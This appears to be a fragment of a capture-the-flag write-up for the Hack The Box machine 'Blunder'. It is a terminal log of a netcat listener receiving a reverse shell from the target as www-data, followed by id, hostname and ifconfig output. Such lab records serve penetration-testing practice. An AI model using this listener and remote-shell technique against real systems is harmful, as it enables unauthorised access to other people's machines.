 /HTB/Blunder# nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.14.57] from (UNKNOWN) [10.10.10.191] 36688
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ hostname
blunder
$ ifconfing
/bin/sh: 3: ifconfing: not found
$ ifconfig
ens33: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.10.10.191  netmask 255.255.255.0  broadcast 10.10.10.255
        inet6 fe80::250:56ff:feb9:b7c  prefixlen 64  scopeid 0x20<link>
        inet6 dead:beef::250:56ff:feb9:b7c  prefixlen 64  scopeid 0x0<global>
        ether 00:50:56:b9:0b:7c  txqueuelen 1000  (Ethernet)
        RX packets 1133015  bytes 136128260 (136.1 MB)
        RX errors 0  dropped 33  overruns 0  frame 0
        TX packets 1045354  bytes 331022783 (331.0 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 28089  bytes 2442989 (2.4 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 28089  bytes 2442989 (2.4 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
$